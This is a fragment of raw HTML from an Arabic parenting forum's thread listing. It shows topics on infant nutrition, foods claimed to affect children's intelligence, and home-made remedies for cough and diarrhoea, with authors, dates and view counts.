							<span class="label">كتبت بواسطة&nbsp;<a href="member.php?34-Om-Amory&amp;s=367b78c1f5eeb4e673637565b2fe8245" class="username understate" title="كتبت بواسطة Om Amory on 06-16-2012 07:27 PM">Om Amory</a>,&nbsp;06-16-2012&nbsp;07:27 PM</span>
						
						
						
							<dl class="pagination" id="pagination_threadbit_5881">
								<dt class="label">3 الصفحات <span class="separator">&bull;</span></dt>
								<dd>
									 <span><a href="showthread.php?5881-تجمع-أمهات-الأطفال-من-عمر-ستة-أشهر-الى-عمر-السنه&amp;s=367b78c1f5eeb4e673637565b2fe8245">1</a></span> <span><a href="showthread.php?5881-تجمع-أمهات-الأطفال-من-عمر-ستة-أشهر-الى-عمر-السنه/page2&amp;s=367b78c1f5eeb4e673637565b2fe8245">2</a></span> <span><a href="showthread.php?5881-تجمع-أمهات-الأطفال-من-عمر-ستة-أشهر-الى-عمر-السنه/page3&amp;s=367b78c1f5eeb4e673637565b2fe8245">3</a></span>
									
								</dd>
							</dl>
						
					</div>
					
				</div>

			</div>				
			<!-- iconinfo -->
			<div class="threaddetails td">
				<div class="threaddetailicons">
					
					
					
					
					
					
				</div>
			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>مشاركات: <a href="misc.php?do=whoposted&amp;t=5881" onclick="who(5881); return false;" class="understate">23</a></li>
				<li>المشاهدات: 56,388</li>
			
			<li class="hidden">التقييم0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">آخر مشاركة بواسطة</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?1206-luba&amp;s=367b78c1f5eeb4e673637565b2fe8245" title="luba غير متواجد حالياً"><strong>luba</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<img src="images/site_icons/profile.png" alt="" />
			<a href="member.php?1206-luba&amp;s=367b78c1f5eeb4e673637565b2fe8245">
				الملف الشخصي
			</a>
		</li>
		
		<li class="right">
			<img src="images/site_icons/forum.png" alt="" />
			<a href="search.php?s=367b78c1f5eeb4e673637565b2fe8245&amp;do=finduser&amp;userid=1206&amp;contenttype=vBForum_Post&amp;showposts=1" rel="nofollow">
				مشاهدة المشاركات
			</a>
		</li>
		
		
		
		
		<li class="right">
			<img src="images/site_icons/blog.png" alt="" />
			<a href="blog.php?s=367b78c1f5eeb4e673637565b2fe8245&amp;u=1206" rel="nofollow">
				مشاهدة مقالات المدونة
			</a>
		</li>
		
		
		
		
		
		<li class="right">
			<img src="images/site_icons/article.png" alt="" />
			<a href="list.php/author/1206-luba" rel="nofollow">
				مشاهدة المقالات
			</a>
		</li>
		

		

		
		
	</ul>
</div>
</dd>
			<dd>10-10-2013, <span class="time">10:14 PM</span>
			<a href="showthread.php?5881-تجمع-أمهات-الأطفال-من-عمر-ستة-أشهر-الى-عمر-السنه&amp;s=367b78c1f5eeb4e673637565b2fe8245&amp;p=145263#post145263" class="lastpostdate understate" title="إذهب إلى آخر مشاركة"><img src="AlRaBtAaLiRaQia.CoM/buttons/lastpost-left.png" alt="إذهب إلى آخر مشاركة" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_6908">
	<div class="rating5 nonsticky">
		<div class="threadinfo" title="بسم الله الرحمن الرحيم 
 
مشاركتى اليوم للأطفال نوع سهل وبسيط وسريع التحضير ومغذى جداجدا للاطفال 
 
نبدا بالمقادير 
 
1 كوب حليب ولو الطفل عامين واقل...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>
		
			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                                       	
						
                                        
                                                <img src="images/icons/icon1.png" alt="" border="0" />
                                        

					
                                        
 					
                                        <a class="title" href="showthread.php?6908-مشاركة-لمسابقة-الافطارالصباحى-العائلى-مهلبية-الشوفان-من-مطبخ-ميرولاكى&amp;s=367b78c1f5eeb4e673637565b2fe8245" id="thread_title_6908">[مشاركة لمسابقة الافطارالصباحى العائلى]  مهلبية الشوفان من مطبخ ميرولاكى</a>
				</h3>
						

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">كتبت بواسطة&nbsp;<a href="member.php?1189-ميرولاكى&amp;s=367b78c1f5eeb4e673637565b2fe8245" class="username understate" title="كتبت بواسطة ميرولاكى on 09-26-2012 07:54 PM">ميرولاكى</a>,&nbsp;09-26-2012&nbsp;07:54 PM</span>
						
						
						
							<dl class="pagination" id="pagination_threadbit_6908">
								<dt class="label">2 الصفحات <span class="separator">&bull;</span></dt>
								<dd>
									 <span><a href="showthread.php?6908-مشاركة-لمسابقة-الافطارالصباحى-العائلى-مهلبية-الشوفان-من-مطبخ-ميرولاكى&amp;s=367b78c1f5eeb4e673637565b2fe8245">1</a></span> <span><a href="showthread.php?6908-مشاركة-لمسابقة-الافطارالصباحى-العائلى-مهلبية-الشوفان-من-مطبخ-ميرولاكى/page2&amp;s=367b78c1f5eeb4e673637565b2fe8245">2</a></span>
									
								</dd>
							</dl>
						
					</div>
					
				</div>

			</div>				
			<!-- iconinfo -->
			<div class="threaddetails td">
				<div class="threaddetailicons">
					
					
					
					
					
					
				</div>
			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>مشاركات: <a href="misc.php?do=whoposted&amp;t=6908" onclick="who(6908); return false;" class="understate">10</a></li>
				<li>المشاهدات: 29,908</li>
			
			<li class="hidden">التقييم5 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">آخر مشاركة بواسطة</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?505-الصابرة&amp;s=367b78c1f5eeb4e673637565b2fe8245" title="الصابرة غير متواجد حالياً"><strong>الصابرة</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<img src="images/site_icons/profile.png" alt="" />
			<a href="member.php?505-الصابرة&amp;s=367b78c1f5eeb4e673637565b2fe8245">
				الملف الشخصي
			</a>
		</li>
		
		<li class="right">
			<img src="images/site_icons/forum.png" alt="" />
			<a href="search.php?s=367b78c1f5eeb4e673637565b2fe8245&amp;do=finduser&amp;userid=505&amp;contenttype=vBForum_Post&amp;showposts=1" rel="nofollow">
				مشاهدة المشاركات
			</a>
		</li>
		
		
		
		
		<li class="right">
			<img src="images/site_icons/blog.png" alt="" />
			<a href="blog.php?s=367b78c1f5eeb4e673637565b2fe8245&amp;u=505" rel="nofollow">
				مشاهدة مقالات المدونة
			</a>
		</li>
		
		
		
		
		
		<li class="right">
			<img src="images/site_icons/article.png" alt="" />
			<a href="list.php/author/505-الصابرة" rel="nofollow">
				مشاهدة المقالات
			</a>
		</li>
		

		

		
		
	</ul>
</div>
</dd>
			<dd>10-02-2012, <span class="time">09:04 AM</span>
			<a href="showthread.php?6908-مشاركة-لمسابقة-الافطارالصباحى-العائلى-مهلبية-الشوفان-من-مطبخ-ميرولاكى&amp;s=367b78c1f5eeb4e673637565b2fe8245&amp;p=118659#post118659" class="lastpostdate understate" title="إذهب إلى آخر مشاركة"><img src="AlRaBtAaLiRaQia.CoM/buttons/lastpost-left.png" alt="إذهب إلى آخر مشاركة" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_5312">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="ثبت علمياً أن هناك علاقة وثيقة بين تغذية الطفل وبين زيادة معدل الذكاء لدى الطفل منذ الصغر؛ وأن هناك أصناف من الطعام تسبب الكسل ونقصان معدلات الذكاء...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>
		
			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                                       	
						
                                        
                                                <img src="images/icons/icon14.png" alt="Thumbs up" border="0" />
                                        

					
                                        
 					
                                        <a class="title" href="showthread.php?5312-الأطعمه-التى-تسبب-الكسل-للطفل&amp;s=367b78c1f5eeb4e673637565b2fe8245" id="thread_title_5312">الأطعمه التى تسبب الكسل للطفل</a>
				</h3>
						

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">كتبت بواسطة&nbsp;<a href="member.php?34-Om-Amory&amp;s=367b78c1f5eeb4e673637565b2fe8245" class="username understate" title="كتبت بواسطة Om Amory on 05-02-2012 08:11 PM">Om Amory</a>,&nbsp;05-02-2012&nbsp;08:11 PM</span>
						
						
						
							<dl class="pagination" id="pagination_threadbit_5312">
								<dt class="label">2 الصفحات <span class="separator">&bull;</span></dt>
								<dd>
									 <span><a href="showthread.php?5312-الأطعمه-التى-تسبب-الكسل-للطفل&amp;s=367b78c1f5eeb4e673637565b2fe8245">1</a></span> <span><a href="showthread.php?5312-الأطعمه-التى-تسبب-الكسل-للطفل/page2&amp;s=367b78c1f5eeb4e673637565b2fe8245">2</a></span>
									
								</dd>
							</dl>
						
					</div>
					
				</div>

			</div>				
			<!-- iconinfo -->
			<div class="threaddetails td">
				<div class="threaddetailicons">
					
					
					
					
					
					
				</div>
			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>مشاركات: <a href="misc.php?do=whoposted&amp;t=5312" onclick="who(5312); return false;" class="understate">11</a></li>
				<li>المشاهدات: 27,557</li>
			
			<li class="hidden">التقييم0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">آخر مشاركة بواسطة</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?824-المصراتيه&amp;s=367b78c1f5eeb4e673637565b2fe8245" title="المصراتيه غير متواجد حالياً"><strong>المصراتيه</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<img src="images/site_icons/profile.png" alt="" />
			<a href="member.php?824-المصراتيه&amp;s=367b78c1f5eeb4e673637565b2fe8245">
				الملف الشخصي
			</a>
		</li>
		
		<li class="right">
			<img src="images/site_icons/forum.png" alt="" />
			<a href="search.php?s=367b78c1f5eeb4e673637565b2fe8245&amp;do=finduser&amp;userid=824&amp;contenttype=vBForum_Post&amp;showposts=1" rel="nofollow">
				مشاهدة المشاركات
			</a>
		</li>
		
		
		
		
		<li class="right">
			<img src="images/site_icons/blog.png" alt="" />
			<a href="blog.php?s=367b78c1f5eeb4e673637565b2fe8245&amp;u=824" rel="nofollow">
				مشاهدة مقالات المدونة
			</a>
		</li>
		
		
		
		
		
		<li class="right">
			<img src="images/site_icons/article.png" alt="" />
			<a href="list.php/author/824-المصراتيه" rel="nofollow">
				مشاهدة المقالات
			</a>
		</li>
		

		

		
		
	</ul>
</div>
</dd>
			<dd>09-25-2012, <span class="time">07:28 AM</span>
			<a href="showthread.php?5312-الأطعمه-التى-تسبب-الكسل-للطفل&amp;s=367b78c1f5eeb4e673637565b2fe8245&amp;p=117629#post117629" class="lastpostdate understate" title="إذهب إلى آخر مشاركة"><img src="AlRaBtAaLiRaQia.CoM/buttons/lastpost-left.png" alt="إذهب إلى آخر مشاركة" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_4514">
	<div class="rating5 nonsticky">
		<div class="threadinfo" title="السلام عليكم ورحمة الله وبركاته 
 
اسفه لتأخيري عليكن بس والله كان عندى مشكله فى الردود وكتابة المواضيع 
المهم اتمنى ان الجميع يكون استفاد من وصفاتى...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>
		
			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                                       	
						
                                        
                                                <img src="images/icons/icon1.png" alt="" border="0" />
                                        

					
                                        
 					
                                        <a class="title" href="showthread.php?4514-الجزء-الثالث-اصنعى-من-مطبخك-دواء-لطفلك-دواء-للاسهال&amp;s=367b78c1f5eeb4e673637565b2fe8245" id="thread_title_4514">[الجزء الثالث]اصنعى من مطبخك دواء لطفلك دواء للاسهال</a>
				</h3>
						

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">كتبت بواسطة&nbsp;<a href="member.php?168-المغتربه&amp;s=367b78c1f5eeb4e673637565b2fe8245" class="username understate" title="كتبت بواسطة المغتربه on 03-14-2012 11:12 PM">المغتربه</a>,&nbsp;03-14-2012&nbsp;11:12 PM</span>
						
						
						
							<dl class="pagination" id="pagination_threadbit_4514">
								<dt class="label">2 الصفحات <span class="separator">&bull;</span></dt>
								<dd>
									 <span><a href="showthread.php?4514-الجزء-الثالث-اصنعى-من-مطبخك-دواء-لطفلك-دواء-للاسهال&amp;s=367b78c1f5eeb4e673637565b2fe8245">1</a></span> <span><a href="showthread.php?4514-الجزء-الثالث-اصنعى-من-مطبخك-دواء-لطفلك-دواء-للاسهال/page2&amp;s=367b78c1f5eeb4e673637565b2fe8245">2</a></span>
									
								</dd>
							</dl>
						
					</div>
					
				</div>

			</div>				
			<!-- iconinfo -->
			<div class="threaddetails td">
				<div class="threaddetailicons">
					
					
					
					
					
					
				</div>
			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>مشاركات: <a href="misc.php?do=whoposted&amp;t=4514" onclick="who(4514); return false;" class="understate">11</a></li>
				<li>المشاهدات: 25,963</li>
			
			<li class="hidden">التقييم5 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">آخر مشاركة بواسطة</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?1206-luba&amp;s=367b78c1f5eeb4e673637565b2fe8245" title="luba غير متواجد حالياً"><strong>luba</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<img src="images/site_icons/profile.png" alt="" />
			<a href="member.php?1206-luba&amp;s=367b78c1f5eeb4e673637565b2fe8245">
				الملف الشخصي
			</a>
		</li>
		
		<li class="right">
			<img src="images/site_icons/forum.png" alt="" />
			<a href="search.php?s=367b78c1f5eeb4e673637565b2fe8245&amp;do=finduser&amp;userid=1206&amp;contenttype=vBForum_Post&amp;showposts=1" rel="nofollow">
				مشاهدة المشاركات
			</a>
		</li>
		
		
		
		
		<li class="right">
			<img src="images/site_icons/blog.png" alt="" />
			<a href="blog.php?s=367b78c1f5eeb4e673637565b2fe8245&amp;u=1206" rel="nofollow">
				مشاهدة مقالات المدونة
			</a>
		</li>
		
		
		
		
		
		<li class="right">
			<img src="images/site_icons/article.png" alt="" />
			<a href="list.php/author/1206-luba" rel="nofollow">
				مشاهدة المقالات
			</a>
		</li>
		

		

		
		
	</ul>
</div>
</dd>
			<dd>05-20-2012, <span class="time">05:57 AM</span>
			<a href="showthread.php?4514-الجزء-الثالث-اصنعى-من-مطبخك-دواء-لطفلك-دواء-للاسهال&amp;s=367b78c1f5eeb4e673637565b2fe8245&amp;p=99683#post99683" class="lastpostdate understate" title="إذهب إلى آخر مشاركة"><img src="AlRaBtAaLiRaQia.CoM/buttons/lastpost-left.png" alt="إذهب إلى آخر مشاركة" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_4340">
	<div class="rating5 nonsticky">
		<div class="threadinfo" title="غـــــــــــــذاء الطفــــــــل 
  
  
 
  
تعتبر التغذية السليمة من أهم المواضيع التي تشغل بال كل أم على الإطلاق، في أي بيئة أو مجتمع كانت، ومهما...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>
		
			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                                       	
						
                                        
                                                <img src="images/icons/icon14.png" alt="Thumbs up" border="0" />
                                        

					
                                        
 					
                                        <a class="title" href="showthread.php?4340-نصائح-مهمه-لتغدية-طفلك-من-عمر-شهر-الى5-سنوات&amp;s=367b78c1f5eeb4e673637565b2fe8245" id="thread_title_4340">نصائح مهمه لتغدية طفلك من عمر شهر الى5 سنوات</a>
				</h3>
						

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">كتبت بواسطة&nbsp;<a href="member.php?34-Om-Amory&amp;s=367b78c1f5eeb4e673637565b2fe8245" class="username understate" title="كتبت بواسطة Om Amory on 02-26-2012 10:03 PM">Om Amory</a>,&nbsp;02-26-2012&nbsp;10:03 PM</span>
						
						
						
							<dl class="pagination" id="pagination_threadbit_4340">
								<dt class="label">2 الصفحات <span class="separator">&bull;</span></dt>
								<dd>
									 <span><a href="showthread.php?4340-نصائح-مهمه-لتغدية-طفلك-من-عمر-شهر-الى5-سنوات&amp;s=367b78c1f5eeb4e673637565b2fe8245">1</a></span> <span><a href="showthread.php?4340-نصائح-مهمه-لتغدية-طفلك-من-عمر-شهر-الى5-سنوات/page2&amp;s=367b78c1f5eeb4e673637565b2fe8245">2</a></span>
									
								</dd>
							</dl>
						
					</div>
					
				</div>

			</div>				
			<!-- iconinfo -->
			<div class="threaddetails td">
				<div class="threaddetailicons">
					
					
					
					
					
					
				</div>
			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>مشاركات: <a href="misc.php?do=whoposted&amp;t=4340" onclick="who(4340); return false;" class="understate">10</a></li>
				<li>المشاهدات: 26,450</li>
			
			<li class="hidden">التقييم5 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">آخر مشاركة بواسطة</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?34-Om-Amory&amp;s=367b78c1f5eeb4e673637565b2fe8245" title="Om Amory غير متواجد حالياً"><strong>Om Amory</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<img src="images/site_icons/profile.png" alt="" />
			<a href="member.php?34-Om-Amory&amp;s=367b78c1f5eeb4e673637565b2fe8245">
				الملف الشخصي
			</a>
		</li>
		
		<li class="right">
			<img src="images/site_icons/forum.png" alt="" />
			<a href="search.php?s=367b78c1f5eeb4e673637565b2fe8245&amp;do=finduser&amp;userid=34&amp;contenttype=vBForum_Post&amp;showposts=1" rel="nofollow">
				مشاهدة المشاركات
			</a>
		</li>
		
		
		
		
		<li class="right">
			<img src="images/site_icons/blog.png" alt="" />
			<a href="blog.php?s=367b78c1f5eeb4e673637565b2fe8245&amp;u=34" rel="nofollow">
				مشاهدة مقالات المدونة
			</a>
		</li>
		
		
		
		
		
		<li class="right">
			<img src="images/site_icons/article.png" alt="" />
			<a href="list.php/author/34-Om Amory" rel="nofollow">
				مشاهدة المقالات
			</a>
		</li>
		

		

		
		
	</ul>
</div>
</dd>
			<dd>05-16-2012, <span class="time">04:29 PM</span>
			<a href="showthread.php?4340-نصائح-مهمه-لتغدية-طفلك-من-عمر-شهر-الى5-سنوات&amp;s=367b78c1f5eeb4e673637565b2fe8245&amp;p=99111#post99111" class="lastpostdate understate" title="إذهب إلى آخر مشاركة"><img src="AlRaBtAaLiRaQia.CoM/buttons/lastpost-left.png" alt="إذهب إلى آخر مشاركة" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_5258">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="في الشتاء ومع تقلبات الأجواء، يصاب الأطفال بالأنفلونزا، وتصاحبها الكحة التي تستمر طويلا بعد الشفاء، وتعاني الامهات مع الأطفال في علاج الكحة 
 
.   ...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>
		
			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                                       	
						
                                        
                                                <img src="images/icons/icon1.png" alt="" border="0" />
                                        

					
                                        
 					
                                        <a class="title" href="showthread.php?5258-خطوات-لتجنب-الكحه-والبلغم&amp;s=367b78c1f5eeb4e673637565b2fe8245" id="thread_title_5258">خطوات لتجنب الكحه والبلغم</a>
				</h3>
						

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">كتبت بواسطة&nbsp;<a href="member.php?34-Om-Amory&amp;s=367b78c1f5eeb4e673637565b2fe8245" class="username understate" title="كتبت بواسطة Om Amory on 04-29-2012 08:46 PM">Om Amory</a>,&nbsp;04-29-2012&nbsp;08:46 PM</span>
						
						
						
					</div>
					
				</div>

			</div>				
			<!-- iconinfo -->
			<div class="threaddetails td">
				<div class="threaddetailicons">
					
					
					
					
					
					
				</div>
			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>مشاركات: <a href="misc.php?do=whoposted&amp;t=5258" onclick="who(5258); return false;" class="understate">7</a></li>
				<li>المشاهدات: 14,574</li>
			
			<li class="hidden">التقييم0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">آخر مشاركة بواسطة</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?34-Om-Amory&amp;s=367b78c1f5eeb4e673637565b2fe8245" title="Om Amory غير متواجد حالياً"><strong>Om Amory</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<img src="images/site_icons/profile.png" alt="" />
			<a href="member.php?34-Om-Amory&amp;s=367b78c1f5eeb4e673637565b2fe8245">
				الملف الشخصي
			</a>
		</li>
		
		<li class="right">
			<img src="images/site_icons/forum.png" alt="" />
			<a href="search.php?s=367b78c1f5eeb4e673637565b2fe8245&amp;do=finduser&amp;userid=34&amp;contenttype=vBForum_Post&amp;showposts=1" rel="nofollow">
				مشاهدة المشاركات
			</a>
		</li>
		
		
		
		
		<li class="right">
			<img src="images/site_icons/blog.png" alt="" />
			<a href="blog.php?s=367b78c1f5eeb4e673637565b2fe8245&amp;u=34" rel="nofollow">
				مشاهدة مقالات المدونة
			</a>
		</li>
		
		
		
		
		
		<li class="right">
			<img src="images/site_icons/article.png" alt="" />
			<a href="list.php/author/34-Om Amory" rel="nofollow">
				مشاهدة المقالات
			</a>
		</li>
		

		

		
		
	</ul>
</div>
</dd>
			<dd>05-16-2012, <span class="time">03:59 PM</span>
			<a href="showthread.php?5258-خطوات-لتجنب-الكحه-والبلغم&amp;s=367b78c1f5eeb4e673637565b2fe8245&amp;p=99102#post99102" class="lastpostdate understate" title="إذهب إلى آخر مشاركة"><img src="AlRaBtAaLiRaQia.CoM/buttons/lastpost-left.png" alt="إذهب إلى آخر مشاركة" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_4440">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="االسلام عليكم ورحمة الله وبركاته  
  اليوم زى ماوعدتكن حانزل معلومه ثانيه لصناعه دواء اطفالنا من مطابخنا  
  وهى علاج للكحه لطفلك ولك وهى عباره عن 
 ...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>
		
			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                                       	
						
                                        
                                                <img src="images/icons/icon1.png" alt="" border="0" />
                                        

					
                                        
 					
                                        <a class="title" href="showthread.php?4440-الجزء-الثاتى-اصنعى-من-مطبخك-دواء-لطفلكدواء-الكحه-والبلغم&amp;s=367b78c1f5eeb4e673637565b2fe8245" id="thread_title_4440">[الجزء الثاتى]اصنعى من مطبخك دواء لطفلكدواء الكحه والبلغم</a>
				</h3>
						

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">كتبت بواسطة&nbsp;<a href="member.php?168-المغتربه&amp;s=367b78c1f5eeb4e673637565b2fe8245" class="username understate" title="كتبت بواسطة المغتربه on 03-07-2012 08:20 PM">المغتربه</a>,&nbsp;03-07-2012&nbsp;08:20 PM</span>
						
						
						
					</div>
					
				</div>

			</div>				
			<!-- iconinfo -->
			<div class="threaddetails td">
				<div class="threaddetailicons">
					
					
					
					
					
					
				</div>
			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>مشاركات: <a href="misc.php?do=whoposted&amp;t=4440" onclick="who(4440); return false;" class="understate">9</a></li>
				<li>المشاهدات: 15,214</li>
			
			<li class="hidden">التقييم0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">آخر مشاركة بواسطة</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?331-المروالوردي&amp;s=367b78c1f5eeb4e673637565b2fe8245" title="المروالوردي غير متواجد حالياً"><strong>المروالوردي</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<img src="images/site_icons/profile.png" alt="" />
			<a href="member.php?331-المروالوردي&amp;s=367b78c1f5eeb4e673637565b2fe8245">
				الملف الشخصي
			</a>
		</li>
		
		<li class="right">
			<img src="images/site_icons/forum.png" alt="" />
			<a href="search.php?s=367b78c1f5eeb4e673637565b2fe8245&amp;do=finduser&amp;userid=331&amp;contenttype=vBForum_Post&amp;showposts=1" rel="nofollow">
				مشاهدة المشاركات
			</a>
		</li>
		
		
		
		
		<li class="right">
			<img src="images/site_icons/blog.png" alt="" />
			<a href="blog.php?s=367b78c1f5eeb4e673637565b2fe8245&amp;u=331" rel="nofollow">
				مشاهدة مقالات المدونة
			</a>
		</li>
		
		
		
		
		
		<li class="right">
			<img src="images/site_icons/article.png" alt="" />
			<a href="list.php/author/331-المروالوردي" rel="nofollow">
				مشاهدة المقالات
			</a>
		</li>
		

		

		
		
	</ul>
</div>
</dd>
			<dd>04-30-2012, <span class="time">12:35 PM</span>
			<a href="showthread.php?4440-الجزء-الثاتى-اصنعى-من-مطبخك-دواء-لطفلكدواء-الكحه-والبلغم&amp;s=367b78c1f5eeb4e673637565b2fe8245&amp;p=95636#post95636" class="lastpostdate understate" title="إذهب إلى آخر مشاركة"><img src="AlRaBtAaLiRaQia.CoM/buttons/lastpost-left.png" alt="إذهب إلى آخر مشاركة" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_3573">
	<div class="rating5 nonsticky">
		<div class="threadinfo" title="ثبت علمياً أن هناك علاقة وثيقة بين تغذية الطفل وبين زيادة معدل الذكاء لدى الطفل منذ الصغر؛  
وأن هناك أصناف من الطعام تساعد في زيادة معدلات الذكاء...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>
		
			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                                       	
						
                                        
                                                <img src="images/icons/icon1.png" alt="" border="0" />
                                        

					
                                        
 					
                                        <a class="title" href="showthread.php?3573-أطعمة-ترفع-نسبة-الذكاء-عند-الأطفال&amp;s=367b78c1f5eeb4e673637565b2fe8245" id="thread_title_3573">أطعمة ترفع نسبة الذكاء عند الأطفال</a>
				</h3>
						

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">كتبت بواسطة&nbsp;<a href="member.php?611-أحلآم-الدنيا&amp;s=367b78c1f5eeb4e673637565b2fe8245" class="username understate" title="كتبت بواسطة أحلآم الدنيا on 01-12-2012 03:13 AM">أحلآم الدنيا</a>,&nbsp;01-12-2012&nbsp;03:13 AM</span>
						
						
						
							<dl class="pagination" id="pagination_threadbit_3573">
								<dt class="label">2 الصفحات <span class="separator">&bull;</span></dt>
								<dd>
									 <span><a href="showthread.php?3573-أطعمة-ترفع-نسبة-الذكاء-عند-الأطفال&amp;s=367b78c1f5eeb4e673637565b2fe8245">1</a></span> <span><a href="showthread.php?3573-أطعمة-ترفع-نسبة-الذكاء-عند-الأطفال/page2&amp;s=367b78c1f5eeb4e673637565b2fe8245">2</a></span>
									
								</dd>
							</dl>
						
					</div>
					
				</div>

			</div>				
			<!-- iconinfo -->
			<div class="threaddetails td">
				<div class="threaddetailicons">
					
					
					
					
					
					
				</div>
			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>مشاركات: <a href="misc.php?do=whoposted&amp;t=3573" onclick="who(3573); return false;" class="understate">18</a></li>
				<li>المشاهدات: 32,349</li>
			
			<li class="hidden">التقييم5 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">آخر مشاركة بواسطة</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?331-المروالوردي&amp;s=367b78c1f5eeb4e673637565b2fe8245" title="المروالوردي غير متواجد حالياً"><strong>المروالوردي</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<img src="images/site_icons/profile.png" alt="" />
			<a href="member.php?331-المروالوردي&amp;s=367b78c1f5eeb4e673637565b2fe8245">
				الملف الشخصي
			</a>
		</li>
		
		<li class="right">
			<img src="images/site_icons/forum.png" alt="" />
			<a href="search.php?s=367b78c1f5eeb4e673637565b2fe8245&amp;do=finduser&amp;userid=331&amp;contenttype=vBForum_Post&amp;showposts=1" rel="nofollow">
				مشاهدة المشاركات
			</a>
		</li>
		
		
		
		
		<li class="right">
			<img src="images/site_icons/blog.png" alt="" />
			<a href="blog.php?s=367b78c1f5eeb4e673637565b2fe8245&amp;u=331" rel="nofollow">
				مشاهدة مقالات المدونة
			</a>
		</li>
		
		
		
		
		
		<li class="right">
			<img src="images/site_icons/article.png" alt="" />
			<a href="list.php/author/331-المروالوردي" rel="nofollow">
				مشاهدة المقالات
			</a>
		</li>
		

		

		
		
	</ul>
</div>
</dd>
			<dd>04-30-2012, <span class="time">12:30 PM</span>
			<a href="showthread.php?3573-أطعمة-ترفع-نسبة-الذكاء-عند-الأطفال&amp;s=367b78c1f5eeb4e673637565b2fe8245&amp;p=95634#post95634" class="lastpostdate understate" title="إذهب إلى آخر مشاركة"><img src="AlRaBtAaLiRaQia.CoM/buttons/lastpost-left.png" alt="إذهب إلى آخر مشاركة" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_3712">
